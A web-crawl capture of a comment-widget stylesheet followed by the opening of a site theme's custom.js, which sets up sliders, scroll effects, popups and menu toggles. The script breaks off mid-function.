.commentator-thread-likes a {
    background: #d3d8db none repeat scroll 0 0;
    border-radius: 3px;
    display: block;
    font-size: 0.87em;
    font-weight: 700;
    height: 23px;
    line-height: 23px;
    padding: 0 8px;
    position: relative;
    text-decoration: none;
    transition: all 0.2s ease-in-out 0s;
    z-index: 100;
}
.commentator-dark .commentator-thread-likes a {
    background: #2c2724 none repeat scroll 0 0;
}
.commentator-thread-likes.commentator-active a {
    color: white;
}
.commentator-dark .commentator-thread-likes.commentator-active a {
    color: black;
}
.commentator-thread-likes a .notch {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #d3d8db transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 4px;
    display: block;
    height: 0;
    left: -8px;
    position: absolute;
    top: 8px;
    transition: all 0.2s ease-in-out 0s;
    width: 0;
}
.commentator-dark .commentator-thread-likes a .notch {
    border-right: 4px solid #2c2724;
}
.commentator-thread-likes a .commentator_icon-thread-vote {
    display: block;
    font-size: 1.2em;
    left: -27px;
    margin: 6px 4px 0 0;
    padding: 3px 8px 2px 1px;
    position: absolute;
    top: -7px;
    transition: all 0.2s ease-in-out 0s;
}
.commentator-thread-likes.commentator-active a .commentator_icon-thread-vote {
    color: #b2bbc0;
}
.commentator-dark .commentator-thread-likes.commentator-active a .commentator_icon-thread-vote {
    color: #4d443f;
}
.commentator-thread-likes a .commentator-counter {
    color: #5e5e5e;
    overflow: hidden;
    padding: 0;
    transition: all 0.2s ease-in-out 0s;
}
.commentator-dark .commentator-thread-likes a .commentator-counter {
    color: #a1a1a1;
}
.commentator-thread-likes.commentator-active a .commentator-counter {
    color: #fff;
    padding: 0 15px 0 0;
}
.commentator-dark .commentator-thread-likes.commentator-active a .commentator-counter {
    color: #000;
}
.use-opacity-transitions .commentator-thread-likes a .commentator_icon-thread-voted {
    transition: all 0.2s ease-in-out 0s;
}
.commentator-thread-likes a .commentator_icon-thread-voted {
    height: 8px;
    opacity: 0;
    position: absolute;
    right: -20px;
    top: 5px;
    transition: right 0.2s ease-in-out 0s;
    width: 10px;
}
.commentator-thread-likes.commentator-active a .commentator_icon-thread-voted {
    opacity: 1;
    right: 7px;
}
div.commentator-postbox {
    margin: 24px 0 18px;
    position: relative;
}
.commentator-avatar {
    left: 0;
    position: absolute;
    top: 13px;
    transition: left 0.2s linear 0s;
}
.commentator-avatar .user {
    background: #e6e6e6 none repeat scroll 0 0;
    border-radius: 55px;
    display: block;
    position: relative;
    z-index: 100;
}
.commentator-dark .commentator-avatar .user {
    background: #191919 none repeat scroll 0 0;
}
.commentator-avatar .user img {
    border-radius: 99px !important;
    display: block;
    height: 48px;
    width: 48px;
}
.commentator-avatar .commentator-user {
    background: #e6e6e6 none repeat scroll 0 0;
    border-radius: 3px;
    display: block;
    position: relative;
    z-index: 100;
}
.commentator-dark .commentator-avatar .commentator-user {
    background: #191919 none repeat scroll 0 0;
}
.commentator-postbox .commentator-avatar {
    top: 0;
}
.commentator-without-avatars .commentator-postbox .commentator-avatar {
    display: none;
}
div.commentator-textarea-wrapper {
    background: #fff none repeat scroll 0 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 1px;
    margin: 0 65px;
    padding: 2px;
    position: relative;
}
.commentator-dark div.commentator-textarea-wrapper {
}
.commentator-without-avatars div.commentator-textarea-wrapper {
    margin-left: 0;
}
.commentator-textarea-wrapper .commentator-textarea {
    border: 0 none;
    color: black;
    cursor: text;
    display: block;
    font-size: 0.93em;
    height: auto;
    line-height: 15px;
    margin: 0;
    min-height: 44px;
    outline: medium none;
    overflow-y: scroll;
    padding: 6px 10px 8px;
    position: relative;
    resize: none;
    transition: all 0.15s ease-in-out 0s;
    width: 100%;
}
.commentator-dark .commentator-textarea-wrapper .commentator-textarea {
    color: #5f6c73;
}
.commentator-textarea-wrapper textarea::-moz-placeholder {
    color: #aab2b8;
    font-size: 1.2em;
    line-height: 30px;
    padding-left: 4px;
}
.commentator-textarea-wrapper textarea:-moz-placeholder {
    color: #aab2b8;
    font-size: 1.2em;
    line-height: 30px;
    padding-left: 4px;
}
.commentator-dark .commentator-textarea-wrapper textarea::-moz-placeholder {
    color: #bbb;
}
.commentator-dark .commentator-textarea-wrapper textarea:-moz-placeholder {
    color: #bbb;
}
.commentator-textarea-wrapper.commentator-textarea-wrapper--withImage .commentator-textarea {
    padding-right: 45px;
}
.commentator-form {
    position: relative;
}
a.commentator-image-upload {
    border-radius: 50%;
    color: #919da5;
    font-size: 11px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 74px;
    text-align: center;
    top: 9px;
    width: 30px;
    z-index: 2;
}
a.commentator-image-upload:hover {
    color: #647580;
}
a.commentator-image-upload svg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
a.commentator-image-upload svg circle {
    fill: transparent;
    opacity: 0.4;
    stroke: #919da5;
    stroke-width: 2px;
}
a.commentator-image-upload:hover svg circle {
    stroke: #647580;
}
a.commentator-image-upload.commentator-initiated svg circle.commentator-bar {
    opacity: 1;
    transition: stroke-dashoffset 1s ease 0s;
}
a.commentator-image-upload.commentator-loaded svg circle.commentator-bar {
    transition: none 0s ease 0s ;
}
div.commentator-image-preview {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 4px;
    box-shadow: 0 0 0 2px #cfd3d5 inset;
    height: 100px;
    margin: 17px 65px 0;
    position: relative;
    width: 100px;
}
a.commentator-image-preview-overlay {
    background-color: rgba(0, 0, 0, 0.6);
    border-radius: 4px;
    bottom: 0;
    color: #fff;
    left: 0;
    line-height: 100px;
    opacity: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}
a.commentator-image-preview-overlay:hover {
    opacity: 1;
}
input.commentator-form-image-upload[type="file"] {
    display: none;
}
.commentator-collapsed .commentator-attached-image {
    display: none;
}
a.commentator-attached-image img {
    margin-top: 7px;
}
.commentator-form .commentator-proceed {
    height: 48px;
    position: absolute;
    right: 0;
    top: 0;
}
.commentator-not-logged-in .commentator-form .commentator-proceed {
    height: 90px;
}
.commentator-submit {
    background: #01acee none repeat scroll 0 0;
    border: medium none;
    border-radius: 1px;
    color: white;
    display: block;
    font-size: 0.87em;
    height: 100%;
    line-height: 40px;
    margin: 0;
    opacity: 1;
    padding: 0 10px;
    transition: all 0.2s ease-in-out 0s;
    width: 60px;
}
.commentator-submit:hover {
    background: #e24125;
    color: white;
}
.commentator-dark .commentator-submit {
    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
    color: #444;
}
.commentator-dark .commentator-submit {
    background: rgba(255, 255, 255, 0.7) none repeat scroll 0 0;
    color: #222;
}
.commentator-author-info-form .commentator-submit {
    height: 32px;
    line-height: 32px;
}
.commentator-submit i.commentator-icon-spin::before {
    content: "";
}
.commentator-postbox section {
    border-radius: 0 0 3px 3px;
    padding: 14px 0 0;
}
div.commentator-author-info-form {
    display: none;
    margin: 10px 65px;
    position: relative;
}
.commentator-not-logged-in .commentator-author-info-form {
    display: block;
}
.commentator-not-logged-in .commentator-in, .commentator-logged-in .commentator-out {
    display: none !important;
}
#comments.commentator-area input[type="text"], #comments.commentator-area input[type="email"], #comments.commentator-area input[type="password"] {
    background: #fff none repeat scroll 0 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 1px;
    font-size: 0.87em;
    height: 32px;
    margin-bottom: 10px;
    outline: medium none;
    padding: 7px 10px;
    transition: all 0.2s linear 0s;
    width: 100%;
}
#comments.commentator-area.commentator-dark input[type="text"], #comments.commentator-area.commentator-dark input[type="email"], #comments.commentator-area.commentator-dark input[type="password"] {
    background: #fff none repeat scroll 0 0;
    box-shadow: none;
}
#comments.commentator-area .commentator-required input {
    opacity: 1;
}
.commentator-author-info-form .last input[type="text"], .commentator-author-info-form .last input[type="email"], .commentator-author-info-form .last input[type="password"] {
    border-radius: 4px 0 0 4px;
}
div.commentator-grid {
    display: block;
    margin: 0 -1.04167%;
    width: 102.083%;
}
.commentator-grid::before, .commentator-grid::after {
    content: "";
    display: table;
}
.commentator-grid::after {
    clear: both;
}
div.commentator-col-12 {
    display: inline;
    float: left;
    margin: 0 1.04167%;
    width: 97.9167%;
}
div.commentator-col-11 {
    display: inline;
    float: left;
    margin: 0 1.04167%;
    width: 89.5833%;
}
div.commentator-col-10 {
    display: inline;
    float: left;
    margin: 0 1.04167%;
    width: 81.25%;
}
div.commentator-col-9 {
    display: inline;
    float: left;
    margin: 0 1.04167%;
    width: 72.9167%;
}
div.commentator-col-8 {
    display: inline;
    float: left;
    margin: 0 1.04167%;
    width: 64.5833%;
}
div.commentator-col-7 {
    display: inline;
    float: left;
    margin: 0 1.04167%;
    width: 56.25%;
}
div.commentator-col-6 {
    display: inline;
    float: left;
    margin: 0 1.04167%;
    width: 47.9167%;
}
div.commentator-col-5 {
    display: inline;
    float: left;
    margin: 0 1.04167%;
    width: 39.5833%;
}
div.commentator-col-4 {
    display: inline;
    float: left;
    margin: 0 1.04167%;
    width: 31.25%;
}
div.commentator-col-3 {
    display: inline;
    float: left;
    margin: 0 1.04167%;
    width: 22.9167%;
}
div.commentator-col-2 {
    display: inline;
    float: left;
    margin: 0 1.04167%;
    width: 14.5833%;
}
div.commentator-col-1 {
    display: inline;
    float: left;
    margin: 0 1.04167%;
    width: 6.25%;
}
@media screen and (max-width: 720px) {
div[class^="commentator-col-"], div[class*=" commentator-col-"] {
    display: inline;
    float: left;
    margin: 0 1.04167% 10px;
    width: 97.9167%;
}
.commentator-not-logged-in .commentator-form .commentator-proceed {
    height: 174px;
}
#comments.commentator-area input[type="text"], #comments.commentator-area input[type="email"], #comments.commentator-area input[type="password"] {
}
#comments.commentator-area .commentator-author-info-form input[type="text"], #comments.commentator-area .commentator-author-info-form input[type="email"], #comments.commentator-area .commentator-author-info-form input[type="password"] {
    border-radius: 4px 0 0 4px;
}
}
div.commentator-nav {
    border-bottom: 2px solid #eaeef0;
    display: none;
    margin: 0 0 18px;
    padding: 0;
    position: relative;
}
.commentator-dark div.commentator-nav {
    border-bottom-color: rgba(255, 255, 255, 0.17);
}
.commentator-nav::before, .commentator-nav::after {
    content: "";
    display: table;
    line-height: 0;
}
.commentator-nav::after {
    clear: both;
}
.commentator-nav > ul {
    float: left;
}
.commentator-nav > ul::before, .commentator-nav > ul::after {
    content: "";
    display: table;
    line-height: 0;
}
.commentator-nav > ul::after {
    clear: both;
}
.commentator-nav > ul > li {
    float: left;
}
.commentator-nav > ul > li.commentator-share-menu {
    float: right;
    margin-right: 10px;
}
.commentator-nav > ul > li.commentator-user-menu {
    float: right;
}
.commentator-dropdown {
    position: relative;
}
.commentator-dropdown-menu a {
    clear: both;
    color: #7f929c;
    display: block;
    font-weight: 500;
    line-height: 18px;
    padding: 4px 15px;
    transition: none 0s ease 0s ;
    white-space: nowrap;
}
.commentator-dark .commentator-dropdown-menu a {
}
.commentator-comment-header .commentator-comment-menu .commentator-dropdown-menu > li a:hover {
    background-color: #2e9fff;
    color: #fff;
    text-decoration: none;
}
.commentator-dark .commentator-dropdown-menu li > a:hover {
}
.commentator-dropdown-menu hr {
    background-color: #ccc;
    border: 0 none;
    height: 1px;
    margin: 24px;
}
.commentator-dark .commentator-dropdown-menu hr {
}
.commentator-dropdown-menu p {
    margin-bottom: 10px;
    text-align: center;
}
.commentator-dropdown-menu .social-signin-container {
    text-align: center;
}
.commentator-nav > ul > li > a, .commentator-nav > ul > li > span {
    color: #a7aeb2;
    display: block;
    font-size: 0.87em;
    font-weight: 700;
    line-height: 1;
    padding: 11px 10px;
    position: relative;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.3);
}
.commentator-dark .commentator-nav > ul > li > a, .commentator-dark .commentator-nav > ul > li > span {
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.3);
}
.commentator-nav .commentator-dropdown-toggle {
    padding-right: 24px;
    position: relative;
}
.commentator-nav .commentator-dropdown-toggle {
    background: transparent none repeat scroll 0 0 !important;
    color: #7f929c !important;
}
.commentator-nav .commentator-pull-right .commentator-dropdown-toggle {
    padding-right: 0;
}
.commentator-nav > ul > li.commentator-active > a {
    color: #363a3d !important;
}
.commentator-dark .commentator-nav > ul > li.commentator-active > a {
    color: #c9c5c2 !important;
}
.commentator-nav > ul > li.commentator-active > a::after {
    background: rgb(70, 76, 76) none repeat scroll 0 0;
    bottom: -2px;
    content: " ";
    display: block;
    height: 2px;
    left: 0;
    position: absolute;
    right: 0;
}
.commentator-dark .commentator-nav > ul > li.commentator-active > a::after {
    background: rgb(185, 179, 179) none repeat scroll 0 0;
}
div.commentator-dropdown-menu, ul.commentator-dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e0e3e9;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.176);
    display: none;
    float: left;
    font-size: 0.87em;
    left: 0;
    list-style: outside none none;
    margin: 3px 0 0;
    min-width: 250px;
    padding: 10px;
    position: absolute;
    top: 100%;
    z-index: 199;
}
.commentator-dropdown-toggle::before, .commentator-dropdown-toggle::after {
    border-style: solid;
    content: "";
    display: none;
    height: 0;
    width: 0;
}
.commentator-open .commentator-dropdown-toggle::before, .commentator-open .commentator-dropdown-toggle::after {
    display: block;
}
.commentator-dropdown-toggle::before {
    border-color: transparent transparent #fff;
    border-width: 0 10px 10px;
    left: 50%;
    margin-left: -11px;
    position: absolute;
    top: 26px;
    z-index: 751;
}
.commentator-dropdown-toggle::after {
    border-color: transparent transparent #e0e3e9;
    border-width: 0 11px 11px;
    left: 50%;
    margin-left: -12px;
    position: absolute;
    top: 25px;
    z-index: 750;
}
.commentator-comment-menu .commentator-dropdown-toggle::before {
    border-width: 0 6px 6px;
    margin-left: -3px;
    top: 18px;
}
.commentator-comment-menu .commentator-dropdown-toggle::after {
    border-width: 0 7px 7px;
    margin-left: -4px;
    top: 17px;
}
.commentator-comment-menu .commentator-dropdown-menu {
    left: auto;
    min-width: 170px;
    right: 0;
    top: 23px;
}
.commentator-comment-menu .commentator-dropdown-menu > li a i {
    width: 20px;
}
.commentator-dark div.commentator-dropdown-menu {
    background: #fff none repeat scroll 0 0;
    color: #000;
}
.commentator-pull-right {
    position: relative;
}
.commentator-pull-right .commentator-dropdown {
    position: static;
}
.commentator-pull-right .commentator-dropdown-menu {
    left: auto;
    right: 0;
}
.commentator-nav .commentator-dropdown-menu {
    top: 32px;
}
.use-opacity-transitions .commentator-dropdown-menu {
    transition: opacity 0.2s ease 0s;
}
.commentator-dropdown.commentator-open .commentator-dropdown-menu {
    display: block;
}
.commentator-comment-header .commentator-dropdown.commentator-open .commentator-dropdown-menu {
    margin-top: 0;
    padding: 0;
}
.commentator-comment-header .commentator-dropdown-toggle > i {
    font-size: 0.8em;
}
.commentator-dropdown-menu .commentator-submit {
    height: 40px;
    width: 100%;
}
.commentator-dark .commentator-dropdown-menu .commentator-submit {
    background: #8d969c none repeat scroll 0 0;
    color: white;
}
.commentator-dark .commentator-dropdown-menu .commentator-submit:hover {
    color: white;
    opacity: 1;
}
#comments.commentator-area.commentator-dark .commentator-dropdown-menu input[type="text"], #comments.commentator-area.commentator-dark .commentator-dropdown-menu input[type="email"], #comments.commentator-area.commentator-dark .commentator-dropdown-menu input[type="password"] {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 0 0 2px rgba(0, 39, 59, 0.2) inset;
}
.commentator-login-form label {
    cursor: pointer;
    display: block;
    font-size: 0.9em;
    margin: 5px 0 15px;
}
.commentator-comments-list {
    list-style-type: none;
    margin: 0;
}
.commentator-comments-list.commentator-icon-spin {
    display: block;
    line-height: 20px;
    margin: 40px auto;
    text-align: center;
    width: 20px;
}
.commentator-comments-list.commentator-icon-spin::before {
    content: "";
}
.commentator-comments-list .comment {
    position: relative;
}
.commentator-comments-list .comment::before, .commentator-comments-list .comment::after {
    content: "";
    display: table;
    line-height: 0;
}
.commentator-comments-list .comment::after {
    clear: both;
}
.commentator-comments-list > .comment {
    padding-left: 60px;
}
.commentator-without-avatars .commentator-comments-list > .comment {
    padding-left: 0;
}
li.commentator-collapsed section.commentator-comment-text, li.commentator-collapsed .commentator-comment-footer, li.commentator-collapsed ul.children {
    display: none;
}
li.commentator-collapsed .commentator-comment-header {
    line-height: 36px;
}
.commentator-comments-list > li.commentator-collapsed .commentator-avatar .user img {
    height: 36px;
    width: 36px;
}
#comments article.commentator-comment-content {
    border: medium none;
    margin: 0 0 24px;
    padding: 0;
    transition: all 0.2s ease-in-out 0s;
}
.commentator-comment-content img {
    border-radius: 3px;
    display: block;
    max-height: 480px;
    max-width: 100%;
}
.commentator-comment-content .commentator-avatar {
    top: 0;
}
.commentator-without-avatars .commentator-comment-content .commentator-avatar {
    display: none;
}
.commentator-comment-content .commentator-comment-body {
    position: relative;
}
.commentator-comment-content .commentator-comment-header {
    color: #777;
    font-size: 0.87em;
    line-height: 17px;
    padding-right: 46px;
    position: relative;
}
span.commentator-comment-byline {
    font-weight: bold;
}
.commentator-dark .commentator-comment-content .commentator-comment-header {
    color: #c8c8c8;
}
.commentator-comment-byline a {
    color: #464c4c;
}
.commentator-dark .commentator-comment-byline a {
    color: #bdbebd;
}
.commentator-comment-meta {
    display: inline-block;
}
.commentator-comment-author-tag {
    background: #8d969c none repeat scroll 0 0;
    border-radius: 4px;
    color: white;
    font-size: 0.8em;
    line-height: 1;
    padding: 3px 5px;
}
.commentator-comment-content .commentator-comment-bullet {
    color: #ccc;
    font-size: 9px;
    line-height: 1.4;
    padding: 0;
}
.commentator-dark .commentator-comment-content .commentator-comment-bullet {
    color: #ccc;
}
.commentator-comment-header .commentator-time {
    color: rgba(0, 0, 0, 0.3);
    font-size: 0.95em;
    font-weight: 400;
}
.commentator-dark .commentator-comment-header .commentator-time {
    color: #c8c8c8;
}
.commentator-comment-header .commentator-comment-bullet {
    padding: 0 4px;
}
.commentator-comment-header .commentator-comment-menu {
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    visibility: hidden;
}
.commentator-comment-content:hover .commentator-comment-header .commentator-comment-menu {
    opacity: 1;
    visibility: visible !important;
}
.commentator-comment-header .commentator-comment-menu::before, .commentator-comment-header .commentator-comment-menu::after {
    content: "";
    display: table;
    line-height: 0;
}
.commentator-comment-header .commentator-comment-menu::after {
    clear: both;
}
.commentator-comment-header .commentator-comment-menu > li {
    float: left;
    margin: 0 0 0 8px;
}
.commentator-comment-header .commentator-comment-menu li.commentator-collapse a, .commentator-comment-header .commentator-comment-menu .commentator-expand a {
    font-size: 0.8em;
    opacity: 0.6;
    padding: 10px 0 10px 10px;
    position: relative;
    top: 0;
}
.commentator-expand, li.commentator-collapsed li.commentator-collapse {
    display: none;
}
li.commentator-collapsed li.commentator-expand {
    display: block;
}
.commentator-comment-header .commentator-dropdown .commentator-dropdown-toggle {
    border-left: 2px solid #afb8c5;
    padding-left: 5px;
}
.commentator-dark .commentator-comment-header .commentator-dropdown .commentator-dropdown-toggle {
    border-left: 2px solid #50473a;
}
.commentator-comment-header .commentator-comment-menu > li a {
    color: #919da5;
}
.commentator-comment-header .commentator-comment-menu > li a:hover {
    color: #647580;
}
.commentator-dark .commentator-comment-header .commentator-comment-menu > li a {
    color: #999;
}
.commentator-comment-header .commentator-comment-menu > li a span {
    display: none;
}
.commentator-comment-header .commentator-comment-menu .commentator-dropdown-menu > li a span {
    display: inline;
}
.commentator-comment-text {
    color: #42474a;
    padding: 4px 0;
}
.commentator-dark .commentator-comment-text {
    color: #fff;
}
.commentator-comment-footer span {
    color: #888;
    font-size: 13px;
    font-weight: 100 !important;
    line-height: 15px;
    margin: 0 7px 0 0;
    padding: 0;
}
.commentator-comment-footer span:hover {
	color: #000;
}
.commentator-comment-footer span span {
    margin-right: 0;
}
.commentator-comment-contentfooter .bullet {
    line-height: 1.5;
}
.commentator-comment-footer a {
    color: #3c5d94;
    font-weight: 400;
}
.commentator-dark .commentator-comment-footer a {
    color: #c8c8c8;
}
.commentator-comment-footer .commentator-reply i {
    color: #999;
    font-size: 11px;
    margin-right: 5px;
}
.commentator-comment-footer a.commentator-active.commentator-vote-down {
    color: #f55567;
}
.commentator-comment-footer a.commentator-active.commentator-vote-up {
    color: #2e9fff;
}
.commentator-dark .commentator-comment-footer a.commentator-active {
    color: #fff;
    font-weight: 400;
}
.commentator-comment-footer a:hover {
    color: #647580;
}
.commentator-dark .commentator-comment-footer a:hover {
    color: #fff;
}
.commentator-comment-footer a.commentator-pick {
    background-color: #ccc;
    color: #fff;
}
.commentator-comment-footer a.commentator-pick i.commentator-icon-spin::before {
    content: "";
}
a.commentator-pick {
    border-radius: 10px;
    display: inline-block;
    font-size: 11px;
    height: 20px;
    line-height: 20px;
    margin-right: 5px;
    text-align: center;
    width: 20px;
    z-index: 100;
}
.commentator-pick.commentator-disabled {
    cursor: default;
    display: none;
}
.commentator-pick.commentator-disabled + .commentator-comment-bullet {
    display: none;
}
.commentator-pick.commentator-disabled.commentator-active {
    display: inline-block;
}
.commentator-pick.commentator-disabled.commentator-active + .commentator-comment-bullet {
    display: inline-block;
}
.commentator-comment-footer .commentator-voting .commentator-vote-up, .commentator-comment-footer .commentator-voting .commentator-vote-down {
    display: inline-block;
    height: 11px;
    line-height: 0.85;
    min-height: 14px;
    padding-right: 3px;
    position: relative;
}
.commentator-comment-footer .commentator-voting .commentator-vote-down {
    border-left: 2px solid #eaedee;
    padding-left: 6px;
    padding-right: 0;
}
.commentator-dark .commentator-comment-footer .commentator-voting .commentator-vote-down {
    border-left: 1px solid #eaedee;
}
.commentator-voting i {
    font-size: 10px;
}
.commentator-voting a i.commentator-icon-spin {
    display: inline-block;
    font-size: 9px;
    padding: 1px;
}
.commentator-voting a i.commentator-icon-spin::before {
    content: "";
}
.commentator-comments-list .comment .comment {
    padding-left: 48px;
}
.commentator-without-avatars .commentator-comments-list .comment .comment {
    padding-left: 0;
}
.commentator-comments-list .comment .comment form .commentator-avatar .user img {
    height: 48px;
    width: 48px;
}
div.commentator-alert {
    background: #a3aebc none repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    font-size: 0.87em;
    font-weight: 700;
    line-height: 20px;
    margin-bottom: 20px;
    padding: 10px 35px 10px 14px;
    text-shadow: none;
}
.commentator-alert.commentator-error {
    background: #ff2e46 none repeat scroll 0 0;
}
.commentator-alert.commentator-message {
    background: #8fc847 none repeat scroll 0 0;
}
.commentator-alert .commentator-close {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #fff !important;
    display: block;
    float: right;
    font-size: 1.33em;
    font-weight: 700;
    line-height: 20px;
    opacity: 0.8;
    padding: 0 !important;
    position: relative;
    right: -21px;
    text-decoration: none !important;
    text-shadow: 0 1px 0 #fff;
    top: -2px;
}
.commentator-alert .commentator-close:hover {
    cursor: pointer;
    opacity: 0.4;
    text-decoration: none;
}
a.commentator-social-login-button {
    color: white;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    opacity: 0.8;
    padding: 0;
    text-align: center;
    text-decoration: none;
    width: 30px;
}
.commentator-dark a.commentator-social-login-button {
    color: black;
}
a.commentator-social-login-button:hover {
    color: white;
    opacity: 1;
}
.commentator-dark a.commentator-social-login-button:hover {
    color: black;
}
.commentator-social-login-button.commentator-facebook {
    background: #4862a3 none repeat scroll 0 0;
}
.commentator-social-login-button.commentator-twitter {
    background: #00acee none repeat scroll 0 0;
}
.commentator-social-login-button.commentator-google {
    background: #c13222 none repeat scroll 0 0;
}
.commentator-social-login-button.commentator-linkedin {
    background: #0073b2 none repeat scroll 0 0;
}
#commentator-pagination {
    border-top: 2px solid #eaeef0;
}
.commentator-dark #commentator-pagination {
    border-top: 2px solid #15110f;
}
#commentator-pagination a, #commentator-pagination span {
    color: #7f929c;
    display: inline-block;
    padding: 10px 4px;
}
.commentator-dark #commentator-pagination a, .commentator-dark #commentator-pagination span {
    color: #58524e;
}
#commentator-pagination span.current {
    color: #363a3d;
    font-weight: 700;
}
.commentator-dark #commentator-pagination span.current {
    color: #c9c5c2;
}
#commentator-new-pagination-container {
    display: none;
}
#commentator-main-header p.nocomments {
    margin-bottom: 10px;
}
.commentator-boxed .commentator-comments-list > .comment {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e0e3e9;
    border-radius: 2px;
    margin-bottom: 10px;
    padding: 0;
}
.commentator-boxed .comment {
    padding: 0;
}
.commentator-boxed .commentator-comments-list > .comment > .children {
    background-color: #fafcfc;
    border-top: 1px solid #eff3fa;
    padding: 10px;
}
#comments.commentator-boxed article.commentator-comment-content {
    padding: 10px;
}
#comments.commentator-boxed .comment .comment article.commentator-comment-content {
    padding: 0;
}
.commentator-boxed .commentator-avatar {
    left: 10px;
    top: 10px;
}
.commentator-boxed .commentator-avatar .user {
    border-radius: 16px;
}
.commentator-boxed .commentator-avatar .user img, .commentator-boxed .commentator-comments-list > li.commentator-collapsed .commentator-avatar .user img {
    border-radius: 16px;
    height: 32px;
    width: 32px;
}
.commentator-boxed .commentator-comment-header {
    height: 32px;
    line-height: 32px;
    padding-left: 42px;
}
.commentator-boxed li.commentator-collapsed .commentator-comment-header {
    line-height: 32px;
}
.commentator-boxed .comment li.commentator-collapsed .commentator-comment-header {
    line-height: 22px;
}
.commentator-boxed .comment .comment .commentator-comment-header {
    height: 22px;
    line-height: 22px;
    padding-left: 32px;
}
.commentator-boxed .commentator-comments-list .comment .comment {
    padding-left: 0;
}
.commentator-boxed .commentator-comments-list .comment .comment.commentator-collapsed {
    padding-bottom: 10px;
}
#comments.commentator-boxed article.commentator-comment-content {
    margin-bottom: 20px;
}
#comments.commentator-boxed .commentator-comments-list > .comment > article.commentator-comment-content {
    margin-bottom: 0;
}
#comments.commentator-boxed li.commentator-collapsed article.commentator-comment-content {
    margin-bottom: 0;
}
.commentator-boxed .children div.commentator-textarea-wrapper {
    margin-left: 32px;
}
.commentator-comment-header .commentator-comment-menu > li.commentator-flag-comment > a {
    border-left: 2px solid #ccc;
    padding-left: 6px;
}
.commentator-comment-text p {
    color: #222;
    font-size: 14px;
}
.author {
    color: #3a99d7;
    font-size: 14px;
    font-weight: normal;
}
.commentator-comments-list .comment .comment .commentator-avatar .user img {
    height: 36px;
    width: 36px;
}
.commentator-boxed .commentator-comments-list .comment .children .commentator-avatar .user img {
    height: 22px;
    width: 22px;
}
.commentator-boxed .comment .children .commentator-avatar {
    left: 0;
    top: 0;
}
.commentator-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
@keyframes commentatorFadeIn {
0% {
    opacity: 0;
}
100% {
    opacity: 1;
}
}
.commentator-fadeIn {
    animation-name: fadeIn;
}


--- FILE ---
content_type: text/javascript
request_url: https://startv.mn/wp-content/themes/startv/js/custom.js
body_size: 4517
content:
var swiper = new Swiper('.slider .swiper-container', {
    pagination: '.swiper-pagination',
    paginationClickable: true,
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    loop: true,
    autoplay: 6000,
    speed: 1000,
});
var swiper = new Swiper('.setgegdel .swiper-container', {
    pagination: '.swiper-pagination',
    slidesPerView: 3,
    spaceBetween: 30,
    loop: true,
    autoplay: 4000,
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    breakpoints: {
        1024: {
            slidesPerView: 3,
            spaceBetween: 30,
        },
        768: {
            slidesPerView: 3,
            spaceBetween: 30,
        },
        640: {
            slidesPerView: 1,
            spaceBetween: 30,
        },
        320: {
            slidesPerView: 1,
            spaceBetween: 10,
        }
    }
});


//header
$(window).scroll(function () {
    if ($(window).scrollTop() >= 100) {
        $(".header").addClass("active");
    }
    else {
        $(".header").removeClass("active");
    }
});
//Back to top
if ($('#back-to-top').length) {
    var scrollTrigger = 100, // px
        backToTop = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
                $('#back-to-top').addClass('show');
            } else {
                $('#back-to-top').removeClass('show');
            }
        };
    backToTop();
    $(window).on('scroll', function () {
        backToTop();
    });
    $('#back-to-top').on('click', function (e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 700);
    });
}

//Gallery
$(document).ready(function() {
    $('.zoom-gallery').magnificPopup({
        delegate: 'a',
        type: 'image',
        closeOnContentClick: false,
        closeBtnInside: false,
        mainClass: 'mfp-with-zoom mfp-img-mobile',
        image: {
            verticalFit: true,
            titleSrc: function(item) {
                return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
            }
        },
        gallery: {
            enabled: true
        },
        zoom: {
            enabled: true,
            duration: 300, // don't foget to change the duration also in CSS
            opener: function(element) {
                return element.find('img');
            }
        }

    });
    $(document).ready(function() {
        $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
          disableOn: 700,
          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: false,

          fixedContentPos: false
        });
      });
    
});

//menu
$("#toggle").click(function(){
    $(".main-menu").addClass("active")
    $("body").addClass("active");
    $(this).addClass("active");
    event.preventDefault();
});

//menu
$(".close-menu").click(function(){
    $(".main-menu").removeClass("active")
    $("body").removeClass("active");
    $(this).addClass("active");
    event.preventDefault();
});

//search hide show
$(".header a.search").click(function(){
    if($(this).hasClass("active")) {
        $(".search-main").removeClass("active")
        $(".header a.search").removeClass("active");
        event.preventDefault();
    } else {
        $(".search-main").addClass("active")
        $(this).addClass("active");
        event.preventDefault();
    }
});

//Smooth
$('.header a[href*="#"]')
// Remove links that don't actually link to anything
.not('[href="#"]')
.not('[href="#0"]')
.click(function(event) {
    // On-page links
    if (
        location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
        &&
        location.hostname == this.hostname
    ) {
        // Figure out element to scroll to
        var target = $(this.hash);
